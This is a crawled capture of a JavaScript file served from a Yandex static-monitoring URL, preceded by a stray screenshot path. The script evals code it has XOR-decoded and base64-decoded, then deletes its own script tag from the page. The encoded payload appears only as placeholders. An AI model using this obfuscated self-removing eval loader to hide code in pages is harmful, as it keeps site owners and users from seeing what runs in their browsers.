

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58477
content:
eval(decodeURIComponent(GVxH(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`a358fb`)));function GVxH(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);